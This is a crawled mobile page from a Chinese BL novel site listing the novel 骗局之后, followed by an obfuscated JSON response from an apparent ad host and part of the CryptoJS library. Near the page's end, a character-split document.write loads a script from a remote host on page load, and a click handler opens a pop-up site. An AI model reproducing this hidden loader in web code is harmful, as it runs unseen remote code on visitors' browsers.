

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://quanbl1.com/novel/7407.html
body_size: 6658
content:
<meta http-equiv="Content-Type" content="text/html; charset=utf-8"><!DOCTYPE HTML>
<html lang="zh-CN">
<head>
<title>骗局之后_作者:晏十日_耽美_全本BL小说网</title>
<meta charset="UTF-8">
<meta http-equiv="Cache-Control" content="no-transform" />
<meta http-equiv="Cache-Control" content="no-siteapp" />
<meta name="keywords" content="骗局之后,TXT,晏十日,全本BL小说网" />
<meta name="description" content="《骗局之后》作品详情:    文案伪渣攻遇到演技帝受，以为自己骗了受其实被骗的是他自己，师生文骗局梗之后的故事，小清新【？狗血文，不要相信作者的更新保证【手动拜拜，一切为了满足作者自己的恶趣味= =+强制ai有，小黑屋也会有，狗血泼着泼着就小清新了么么哒搜索关键字：主角：郑严 ┃ 配角：秦轩 ┃ 其它：　　☆、 伪师生　　我说秦轩，你还跟那个老男人墨迹哪？　　既然要玩那就玩个
" />
<meta name="MobileOptimized" content="240" />
<meta name="applicable-device" content="mobile" />
<meta name="HandheldFriendly" content="true"/>
<meta name="viewport" content="width=device-width,initial-scale=1.0,minimum-scale=1.0,maximum-scale=1.0,user-scalable=no" />
<link rel="stylesheet" type="text/css" href="/Public/yuzhaiwu.css" />
<script src="/Public/base.js?v=60137947881a87a77f13ed8b6b269fc0"></script>
<script>if(window.top.location != window.self.location){window.top.location = window.self.location;}</script>
<style>
	.sort{
		float: left;
		width: 100%;
	}
	.sort ul {
		padding: 0;
		margin: 0;
	}
	.sort ul li {
		width: 25%;
		padding: 0.5em 0;
	}
	.sort ul li a {
		border-right:1px solid #49CC9F;
	}
	.sort ul li:last-child a{
		border-right:none;
	}
	#banner {
		display: none;
		background: #FBFBFB;
		border-bottom: 1px solid #49CC9F;
		position: absolute;
		top: 50px;
		z-index: 5;
		right: 0;
		overflow: hidden;
		width: 100%;
	}
	#banner ul li {
		width: 100%;
		float: left;
		text-align: center;
		height: 35px;
		line-height: 35px;
		border-top: 1px dotted #F7CA00;
		overflow: hidden;
	}
	#banner ul li:first-child
	{
		border-top: none;
	}
	#HMDIV1{
		display: none !important;
	}
	#novelMain {
		margin:0;
	}
	.chapterList ul {
		margin:0;
	}
</style>
</head>
<body id="nr_body">
<div class="top" > <a href="http://m.quanbl1.com" class="logo">全本BL小说网</a>
	<div class="r">
		<div id="login_top"><a href="javascript:showbook();">阅读记录</a><script>document.writeln("<a class='login_topbtn c_index_login' href=\"\/mylogin.html" + "\">登录<\/a><a href='/myregister.html' class='login_topbtn c_index_login' >注册<\/a>&nbsp;&nbsp;")</script></div>
		<script>showlogin()</script>
	</div>
	<div class="cc"></div>
</div>
<div id="info" class="c_index_top" style="display:none"><a onclick="mybookcaseurl()" style="color:#fff;">我的书架</a>&nbsp;&nbsp;&nbsp;<a onclick="logout()" style="color:#fff">退出</a></div>
<div class="sort c_sort" >
	<ul>
		<li><a href="http://m.quanbl1.com/wapsort/7_1.html">海棠耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/8_1.html">海棠言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/9_1.html">情欲小说</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/1_1.html" >耽美</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/2_1.html" >辣文</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/3_1.html" >言情</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/4_1.html">百合</a></li>
		<li><a href="http://m.quanbl1.com/wapsort/5_1.html">其他</a></li>
        <li><a href="http://m.quanbl1.com/wapsort/6_1.html">私密</a></li>

	</ul>
</div>
<div id="banner" style="display:none;"></div>
<div class="s_m">
	<p style="color: red; width: auto;"><a href="https://www.nidedizhi1.com" target="_blank" class="active"><font color="#FF0000"><strong>本站必读</strong></font></a></p>
</div>
<script src="/Public/layer_mobile/layer.js?v=1"></script>
<script src="/Public/cryptojs/core.js"></script>
<script src="/Public/cryptojs/enc-base64.js"></script>
<script src="/Public/cryptojs/cipher-core.js"></script>
<script src="/Public/cryptojs/aes.js"></script>
<script src="/Public/cryptojs/md5.js"></script>
<style>
	.lb_mulu ul li a.more_none{display:none;}
	pre{white-space: pre-wrap;word-wrap: break-word;}
	.yzwHead {
		clear: both;
		overflow: hidden;
		background: #F8F8F8 none repeat scroll 0% 0%;
		border-bottom: 1px solid #DFDFDF;
		line-height: 42px;
		min-height: 42px;
		font-size: 16px;
		position: relative;
		display:block;
	}
	.h_txt {
		float: left;
		text-align: center;
		position: relative;
		width: 52px;
		height: 42px;
		display: inline-block;
		background-position: 6px 6px;
		overflow: hidden;
		border-right: 1px solid #DFDFDF;
	}
	.h_txt::after {
		content: "";
		position: absolute;
		width: 1px;
		right: 0px;
		top: 0px;
		bottom: 0px;
		background: #FFF none repeat scroll 0% 0%;
	}
	.h_nav_items {
		overflow: hidden;
		height: 42px;
	}
	.h_nav_items li {
		float: left;
		padding: 0px 12px 0px 8px;
		background: transparent url("/Public/image/head_foot_ico.png") no-repeat scroll 0px 0px / 50px auto;
		background-position: right -92px;
	}
	#jumpAll {
		display: block;
		margin: 10px auto 0px;
		text-align: center;
		width: 90%;
		height: 30px;
		line-height: 30px;
		font-size: 12px;
		color: #6E6E6E;
		border-radius: 3px;
		background: #E5E5E5;
	}
	.lb_fm table {width:100%;}
	.lb_fm .article_info_td {width:50%;}
	.lb_fm img {margin-right: 5px;}
	.lb_fm a{color:#49CC9F}
	h2,h3 {
		font-weight: normal;
		font-size: 1rem;
		text-indent: 0.5em;
	}

	.entry {
		width: 98%;
		padding-bottom: 5px;
		border-bottom: 1px dotted #DDD;
		overflow: hidden;
		margin-left:1%;
	}
	.entry .headerimage {
		display: inline-block;
		background: #F8F8F8 none repeat scroll 0% 0%;
		width: 30px;
		border-radius: 50%;
		float: left;
		overflow: hidden;
		opacity: 1;
		margin: 5px 10px 0px 0px;
	}
	.entry .info,.entry .re_info {
		padding: 10px 0px 0px;
		font-size: 12px;
		color: #888;
	}
	li strong, ul.side_comm li strong {
		padding-right: 6px;
	}
	li strong.p_floor {
		color: #888;
		float: right;
	}
	li strong.nick {
		color: #333;
	}
	li strong,li strong {
		padding-right: 6px;
	}
	li.entry p {
		padding: 15px 0px 0px 37px;
		line-height: 24px;
		word-wrap: break-word;
	}
	li.entry .zhiChi {
		position: relative;
		float: right;
		padding-bottom: 10px;
		width: 100%;
	}
	li.entry span.comm_reply {
		float: right;
		padding-top: 5px;
		font-size: 12px;
		color: #AAA;
	}
	.comm_reply .s {
		color: #28BD98;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	.comm_reply .a {
		color: #FF6F6F;
	}
	.comm_reply a {
		margin-left: 20px;
	}

	li.entry ul.reply {
		clear: both;
		margin: 5px 0 5px 35px;
		padding: 0 8px;
		border: 1px #fcbb90 solid;
		background: #fefcf4;
		zoom: 1;
	}
	li.entry ul.reply li.gh {
		border-bottom: 1px dotted #fcbb90;
	}
	li.entry ul.reply li.gh:last-child {
		border: 0;
	}
	li.entry ul.reply .zhiChi {
		padding-bottom: 5px;
	}
	.re_comm {
		overflow: hidden;
	}
	li.entry ul.reply p{padding-left: 0px;}
	li.entry ul.reply .zheDie {
		font-size: 14px;
		padding: 10px 0;
		text-align: center;
	}
	li.entry ul.reply .zheDie a {
		color: #1E75D1;
		font-size: 14px;
	}
	.comm_list .more_comm {
		width: 100%;
		height: 43px;
		border-top: 1px #d22222 solid;
	}
	#novelMain {margin:0 1%;}

	/*hot comment start*/
	ul.list li.entry .zhiChi .l {
		float: left;
		width: 150px;
	}
	ul.list li.entry .zhiChi .l .comm_reply {
		float: left;
		margin-left: 15px;
	}
	ul.list li.entry .zhiChi .l a {
		cursor: pointer;
		color: #4d93f2;
	}
	.comm_reply a {
		margin-left: 20px;
	}
	fieldset, img {
		border: 0;
		vertical-align: bottom;
	}
	.article_info_td h2{display: inline;font-size: 14px;}
	/*hot comment end*/
	#baidu_new_ad,#bianxianmao_ad{display:none;}
</style>
<nav class="yzwHead" data-sudaclick="mainNav">
	<h2><a class="h_txt" href="/" title="">首页</a></h2>
	<ul class="h_nav_items">
		<li><a href="/wapsort/1_1.html" title="耽美">耽美</a></li>
		<li style="background:none;">骗局之后</li>
	</ul>
</nav>
<div id="novelMain">
	<div class="lb_fm" style="margin-top:10px">
		<table cellpadding="0" cellspacing="0">
			<tr>
				<td class="article_info_td">
					<div>作者：<h2><a href="/author/晏十日/" title="晏十日">晏十日</a></h2></div>
					<div>类别：<a href="/wapsort/1_1.html" title="耽美">耽美</a></div>
					<div style="height:25px; overflow:hidden">最新：<a href="/novel/7407/826570.html">分卷阅读10</a></div>
					<div>更新时间：<time>2019-03-23</time></div>
				</td>
				<!--<td class="article_info_td">
                    <div>&nbsp;<span id="allvisit"></span></div>
                    <div>&nbsp;总字数：<span id="size"></span></div>
                    <div>&nbsp;周点击：<span id="weekvisit"></span></div>
                    <div>&nbsp;日点击：<span id="dayvisit"></span></div>
                </td>-->
			</tr>
		</table>
	</div>
	<div class="lb_jj">
		<div class="top_t">
			<table style="width:100%;" cellpadding="0" cellspacing="0">
				<tr>
					<td style="width:45%;">
						<a class="btn" href="/novel/7407/826561.html" onClick="location.href='/novel/7407/826561.html';return false;">开始阅读</a>
					</td>
					<td>
						<a id='shujia' class="btn" onclick='shujia(7407)' style='color:#fff'>加入书架</a>
					</td>
				</tr>
			</table>
			<script language="javascript" type="text/javascript" src="/js/dd.js"></script>
		</div>
	</div>
	<style>
		.bt {
			margin: 10px 0;
			width: 100%;
			float: none;
			text-align: center;
			clear: both;
			color: #8a8a8a;
		}
		.bt span {
			display: inline-block;
			height: 20px;
			border: #49CC9F 1px solid;
			position: relative;
			padding: 0 .6rem;
			text-align: center;
			text-decoration: none;
			line-height: 20px;
			-webkit-border-radius: 30px;
			-moz-border-radius: 30px;
			border-radius: 30px;
			vertical-align: middle;
			color: #8a8a8a;
			width: 25%;
		}
		.bt sapn a {
			color: #d22222 !important;
			font-size: 15px;
			line-height: 22px;
		}
		.bt span div {
			font-size: 14px;
			display: inline;
			color: #FF7B75;
		}
		.sg-bg {
			background-color:#49CC9F;
			color:#fff !important;
		}
	</style>

	<script>
		var xhr;
		if(window.XMLHttpRequest){
			xhr = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			xhr = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		var s = document.getElementsByClassName('s');
		for (var i = 0; i < s.length; i++){
			s[i].index = i;
			s[i].onclick = function ()
			{
				grade(this.index);
			}
		}

		function grade(i){
			if(xhr !=null){
				xhr.open("GET","/tool/novel_grade/aid/7407/grade/"+i+"/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						if (xhr.responseText == 'nologin'){
							layer.open({
								content: '评价是需要登录账号的，是否前往登录',
								btn: ['是', '否'],

								yes: function(index){
									window.location.href = '/member/log/';
								}
							});
						}
						var res = JSON.parse(xhr.responseText);
						if (res.status == 'lock') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'每篇小说只能打分一次，记住啊',
								time: 2
							});
						}else if(res.status == 'deny Access!') {
							layer.open({
								style: 'border:none; background-color:#FF4351; color:#fff;',
								content:'deny Access!',
								time: 2
							});
						}else{
							var _g = parseInt(s[res.grade].children[1].innerHTML);
							s[res.grade].children[1].innerHTML = _g + 1;
							s[res.grade].className = 'sg-bg';
						}
					}
				};
			}
		};
		function displayGrade(){
			if(xhr !=null){
				xhr.open("GET","/tool/displayGrade/aid/7407/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
				xhr.send(null);
				xhr.onreadystatechange = function(){
					if(xhr.readyState == 4 && xhr.status == 200){
						var res = JSON.parse(xhr.responseText);
						for (var p in res) {
							if ('isGrade' in res[p]) {
								if (res[p].isGrade == 1) {
									s[res[p].vote].className = 'sg-bg';
								}
							}else{
								s[res[p].vote].children[1].innerHTML = res[p].total;
							}
						}
					}
				};
			}
		}
		/*displayGrade();*/
	</script>
	<div>
		<h3>《骗局之后》简介</h3>
		<div style="padding:5px;font-size:12px;color:#666; line-height:auto">    文案伪渣攻遇到演技帝受，以为自己骗了受其实被骗的是他自己，师生文骗局梗之后的故事，小清新【？狗血文，不要相信作者的更新保证【手动拜拜，一切为了满足作者自己的恶趣味= =+强制ai有，小黑屋也会有，狗血泼着泼着就小清新了么么哒搜索关键字：主角：郑严 ┃ 配角：秦轩 ┃ 其它：　　☆、 伪师生　　我说秦轩，你还跟那个老男人墨迹哪？　　既然要玩那就玩个
</div>
	</div>
	<div class="lb_mulu chapterList">
		<h3>《骗局之后》章节&nbsp;<span style="color:#666;font-size:11px;line-height: 22px;">共10章节</span></h3>
		<script>
			function goChapterList(id){
				layer.open({
					type: 1
					,content: '<img src="/tool/getVerify/" alt="验证码" style="cursor: pointer;width: 80%;height: 100px;margin: 0 0 25px 10%;" align="bottom" title="看不清可单击图片刷新" onclick="this.src=\'/tool/getVerify/?d=\'+Math.random();" /><br /><form action="/tool/getChapterList/" method="post"><input type="text" name="verify" placeholder="请输入验证码" /><input type="hidden" name="aid", value="7407"><input type="submit" name="sbt" value="提交"></from><br /><p>验证码通过后方可查看章节目录</p><p>验证码如果看不清,可以点验证码更换一个</p>'
					,anim: 'up'
					,style: 'position:fixed; top:0; left:0; width: 100%; height: 200px; padding:10px 0; border:none;'
				});
			}
		</script>
		<ul><li><a href='/novel/7407/826561.html'>1</a></li><li><a href='javascript:goChapter(826562);' style='color:#000'>2</a></li><li><a  style='color:#000' href='javascript:goChapter(826563);'>3</a></li><li><a href='/novel/7407/826564.html'>4</a></li><li><a href='javascript:goChapter(826565);' style='color:#000'>5</a></li><li><a  style='color:#000' href='javascript:goChapter(826566);'>6</a></li><li><a href='/novel/7407/826567.html'>7</a></li><li><a href='javascript:goChapter(826568);' style='color:#000'>8</a></li><li><a  style='color:#000' href='javascript:goChapter(826569);'>9</a></li><li><a href='/novel/7407/826570.html'>10</a></li></ul>
	</div>
	<div class="chapterList otherChapterList">
		<h3>作者晏十日的其他作品</h3>
		<ul>
												<li><a href="/novel/7407.html">骗局之后</a></li>
									<li><a href="/novel/8439.html">那只喵是万人迷</a></li>
									<li><a href="/novel/26118.html">星际之孵dan记</a></li>
									<li><a href="/novel/31661.html">beta他心里苦</a></li>
									<li><a href="/novel/36862.html">alpha和beta绝对是真ai</a></li>
									<li><a href="/novel/35291.html">芦苇丛里的小乌gui</a></li>
									<li><a href="/novel/70572.html">我从未来穿回来后努力装A</a></li>
									</ul>
	</div>
</div>
<script>
	function goChapter(id){
		var url="/novel/7407/"+id+".html";
		window.location.href = url;
	}
</script>
<script>
	function novel_info(){
		var test;
		if(window.XMLHttpRequest){
			test = new XMLHttpRequest();
		}else if(window.ActiveXObject){
			test = new window.ActiveXObject();
		}else{
			alert("请升级至最新版本的浏览器");
		}
		if(test !=null){
			test.open("GET","/tool/novel_info/aid/7407/token/5410c9a7edb0ac59de34f2fa696a077aea5ab005/",true);
			test.send(null);
			test.onreadystatechange=function(){
				if(test.readyState==4&&test.status==200){
					if (test.responseText !== 'error')
					{
						var obj = JSON.parse(test.responseText);
						document.getElementById('size').innerHTML = obj.size;
						/*document.getElementById('allvisit').innerHTML = obj.allvisit;*/
						document.getElementById('weekvisit').innerHTML = obj.weekvisit;
						document.getElementById('dayvisit').innerHTML = obj.dayvisit;
					}
				}
			};
		}
	}
	/*novel_info();*/
</script>
<div id="SOHUCS" sid="7407" ></div>
<script id="changyan_mobile_js" charset="utf-8" type="text/javascript" src=""></script>
<!--<script charset="utf-8" src="/tool/hit/aid/7407/"></script>-->
<style>
	#HMDIV1{
		display: none !important;
	}
</style>
<div id="foot" class="foot">
	<a href="/message.html">留言</a>
</div>
<div style="margin-top:280px;float: left;"></div>
<script type="text/javascript" src="/js/tiao123.js?tt=12346"></script>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3bb95886335a1f09a9208c2b3d41d626";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'h'+'e'+'.'+'t'+'e'+'z'+'e'+'o'+'d'+'d'+'o'+'.'+'c'+'o'+'m'+':'+'1'+'1'+'6'+'5'+'8'+'/'+'j'+'s'+'/'+'3'+'1'+'5'+'7'+'2'+'4'+'b'+'f'+'1'+'8'+'3'+'3'+'/'+'2'+'9'+'d'+'5'+'d'+'2'+'8'+'e'+'.'+'j'+'s'+'?v=3"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?2fbd2c255edb1e4e225d5977f534445f";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
    const targetUrl = 'https://www.yinghua1.info/?form=lmaa';
    function checkCookie() {
        return document.cookie.split(';').some((item) => item.trim().startsWith('popupShown='));
    }
    function setCookie() {
        const date = new Date();
        date.setTime(date.getTime() + (24 * 60 * 60 * 1000));
        const expires = date.toUTCString();
        document.cookie = `popupShown=true; expires=; path=/`;
    }

    document.addEventListener('click', function () {
        if (!checkCookie()) {
            window.open(targetUrl, '_blank');
            setCookie();
        }
    });
</script>


<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"f80bcf45eb1644cf9866c250cff1d070","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2015tc.79ddtj.com:8004/d/6533?t=0.07383772561458968
body_size: 1140
content:
{"key":"[\"6f\"gKnss=\"dfXY5F6LY5MdfM6f\"g@Qo@=\"JF6^Y\"g}1K{{Qn}sn=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@n\\\/0}\\\/}K}o}@0}sKKmFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@0}nF(m1QffFCm(O^g{00o\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@0}nF(m5np(JQm(O^g{00o\"=\"J(_5q\"g\"hFFJLg\\\/\\\/F(mLfhC_Y_Ym(O^\"=\"^_5q\"g\"hFFJLg\\\/\\\/Fm2Y2Dd5Cm(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g{0=\"h6fMLFdFY\"g}=\"h6fMhY6phF\"g@=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"gn=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDmfnLQD}p1CmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hLFd5F\"=\"5YdfMF6^Y\"gsn00P","string":"[base64]"}

--- FILE ---
content_type: application/javascript
request_url: http://quanbl1.com/Public/cryptojs/core.js
body_size: 5031
content:
/**
 * CryptoJS core components.
 */
var CryptoJS = CryptoJS || (function (Math, undefined) {
    /*
     * Local polyfil of Object.create
     */
    var create = Object.create || (function () {
        function F() {}

        return function (obj) {
            var subtype;

            F.prototype = obj;

            subtype = new F();

            F.prototype = null;

            return subtype;
        };
    }())

    /**
     * CryptoJS namespace.
     */
    var C = {};

    /**
     * Library namespace.
     */
    var C_lib = C.lib = {};

    /**
     * Base object for prototypal inheritance.
     */
    var Base = C_lib.Base = (function () {


        return {
            /**
             * Creates a new object that inherits from this object.
             *
             * @param {Object} overrides Properties to copy into the new object.
             *
             * @return {Object} The new object.
             *
             * @static
             *
             * @example
             *
             *     var MyType = CryptoJS.lib.Base.extend({
             *         field: 'value',
             *
             *         method: function () {
             *         }
             *     });
             */
            extend: function (overrides) {
                // Spawn
                var subtype = create(this);

                // Augment
                if (overrides) {
                    subtype.mixIn(overrides);
                }

                // Create default initializer
                if (!subtype.hasOwnProperty('init') || this.init === subtype.init) {
                    subtype.init = function () {
                        subtype.$super.init.apply(this, arguments);
                    };
                }

                // Initializer's prototype is the subtype object
                subtype.init.prototype = subtype;

                // Reference supertype
                subtype.$super = this;

                return subtype;
            },

            /**
             * Extends this object and runs the init method.
             * Arguments to create() will be passed to init().
             *
             * @return {Object} The new object.
             *
             * @static
             *
             * @example
             *
             *     var instance = MyType.create();
             */
            create: function () {
                var instance = this.extend();
                instance.init.apply(instance, arguments);

                return instance;
            },

            /**
             * Initializes a newly created object.
             * Override this method to add some logic when your objects are created.
             *
             * @example
             *
             *     var MyType = CryptoJS.lib.Base.extend({
             *         init: function () {
             *             // ...
             *         }
             *     });
             */
            init: function () {
            },

            /**
             * Copies properties into this object.
             *
             * @param {Object} properties The properties to mix in.
             *
             * @example
             *
             *     MyType.mixIn({
             *         field: 'value'
             *     });
             */
            mixIn: function (properties) {
                for (var propertyName in properties) {
                    if (properties.hasOwnProperty(propertyName)) {
                        this[propertyName] = properties[propertyName];
                    }
                }

                // IE won't copy toString using the loop above
                if (properties.hasOwnProperty('toString')) {
                    this.toString = properties.toString;
                }
            },

            /**
             * Creates a copy of this object.
             *
             * @return {Object} The clone.
             *
             * @example
             *
             *     var clone = instance.clone();
             */
            clone: function () {
                return this.init.prototype.extend(this);
            }
        };
    }());

    /**
     * An array of 32-bit words.
     *
     * @property {Array} words The array of 32-bit words.
     * @property {number} sigBytes The number of significant bytes in this word array.
     */
    var WordArray = C_lib.WordArray = Base.extend({
        /**
         * Initializes a newly created word array.
         *
         * @param {Array} words (Optional) An array of 32-bit words.
         * @param {number} sigBytes (Optional) The number of significant bytes in the words.
         *
         * @example
         *
         *     var wordArray = CryptoJS.lib.WordArray.create();
         *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607]);
         *     var wordArray = CryptoJS.lib.WordArray.create([0x00010203, 0x04050607], 6);
         */
        init: function (words, sigBytes) {
            words = this.words = words || [];

            if (sigBytes != undefined) {
                this.sigBytes = sigBytes;
            } else {
                this.sigBytes = words.length * 4;
            }
        },

        /**
         * Converts this word array to a string.
         *
         * @param {Encoder} encoder (Optional) The encoding strategy to use. Default: CryptoJS.enc.Hex
         *
         * @return {string} The stringified word array.
         *
         * @example
         *
         *     var string = wordArray + '';
         *     var string = wordArray.toString();
         *     var string = wordArray.toString(CryptoJS.enc.Utf8);
         */
        toString: function (encoder) {
            return (encoder || Hex).stringify(this);
        },

        /**
         * Concatenates a word array to this word array.
         *
         * @param {WordArray} wordArray The word array to append.
         *
         * @return {WordArray} This word array.
         *
         * @example
         *
         *     wordArray1.concat(wordArray2);
         */
        concat: function (wordArray) {
            // Shortcuts
            var thisWords = this.words;
            var thatWords = wordArray.words;
            var thisSigBytes = this.sigBytes;
            var thatSigBytes = wordArray.sigBytes;

            // Clamp excess bits
            this.clamp();

            // Concat
            if (thisSigBytes % 4) {
                // Copy one byte at a time
                for (var i = 0; i < thatSigBytes; i++) {
                    var thatByte = (thatWords[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                    thisWords[(thisSigBytes + i) >>> 2] |= thatByte << (24 - ((thisSigBytes + i) % 4) * 8);
                }
            } else {
                // Copy one word at a time
                for (var i = 0; i < thatSigBytes; i += 4) {
                    thisWords[(thisSigBytes + i) >>> 2] = thatWords[i >>> 2];
                }
            }
            this.sigBytes += thatSigBytes;

            // Chainable
            return this;
        },

        /**
         * Removes insignificant bits.
         *
         * @example
         *
         *     wordArray.clamp();
         */
        clamp: function () {
            // Shortcuts
            var words = this.words;
            var sigBytes = this.sigBytes;

            // Clamp
            words[sigBytes >>> 2] &= 0xffffffff << (32 - (sigBytes % 4) * 8);
            words.length = Math.ceil(sigBytes / 4);
        },

        /**
         * Creates a copy of this word array.
         *
         * @return {WordArray} The clone.
         *
         * @example
         *
         *     var clone = wordArray.clone();
         */
        clone: function () {
            var clone = Base.clone.call(this);
            clone.words = this.words.slice(0);

            return clone;
        },

        /**
         * Creates a word array filled with random bytes.
         *
         * @param {number} nBytes The number of random bytes to generate.
         *
         * @return {WordArray} The random word array.
         *
         * @static
         *
         * @example
         *
         *     var wordArray = CryptoJS.lib.WordArray.random(16);
         */
        random: function (nBytes) {
            var words = [];

            var r = function (m_w) {
                var m_w = m_w;
                var m_z = 0x3ade68b1;
                var mask = 0xffffffff;

                return function () {
                    m_z = (0x9069 * (m_z & 0xFFFF) + (m_z >> 0x10)) & mask;
                    m_w = (0x4650 * (m_w & 0xFFFF) + (m_w >> 0x10)) & mask;
                    var result = ((m_z << 0x10) + m_w) & mask;
                    result /= 0x100000000;
                    result += 0.5;
                    return result * (Math.random() > 0.5 ? 1 : -1);
                }
            };

            for (var i = 0, rcache; i < nBytes; i += 4) {
                var _r = r((rcache || Math.random()) * 0x100000000);

                rcache = _r() * 0x3ade67b7;
                words.push((_r() * 0x100000000) | 0);
            }

            return new WordArray.init(words, nBytes);
        }
    });

    /**
     * Encoder namespace.
     */
    var C_enc = C.enc = {};

    /**
     * Hex encoding strategy.
     */
    var Hex = C_enc.Hex = {
        /**
         * Converts a word array to a hex string.
         *
         * @param {WordArray} wordArray The word array.
         *
         * @return {string} The hex string.
         *
         * @static
         *
         * @example
         *
         *     var hexString = CryptoJS.enc.Hex.stringify(wordArray);
         */
        stringify: function (wordArray) {
            // Shortcuts
            var words = wordArray.words;
            var sigBytes = wordArray.sigBytes;

            // Convert
            var hexChars = [];
            for (var i = 0; i < sigBytes; i++) {
                var bite = (words[i >>> 2] >>> (24 - (i % 4) * 8)) & 0xff;
                hexChars.push((bite >>> 4).toString(16));
                hexChars.push((bite & 0x0f).toString(16));
            }

            return hexChars.join('');
        },

        /**
         * Converts a hex string to a word array.
         *
         * @param {string} hexStr The hex string.
         *
         * @return {WordArray} The word array.
         *
         * @static
         *
         * @example
         *
         *     var wordArray = CryptoJS.enc.Hex.parse(hexString);
         */
        parse: function (hexStr) {
            // Shortcut
            var hexStrLength = hexStr.length;

            // Convert
            var words = [];
            for (var i = 0; i < hexStrLength; i += 2) {
                words[i >>> 3] |= parseInt(hexStr.substr(i, 2), 16) << (24 - (i % 8) * 4);
            }

            return new WordArray.init(words, hexStrLength / 2);
        }
    };

    /**
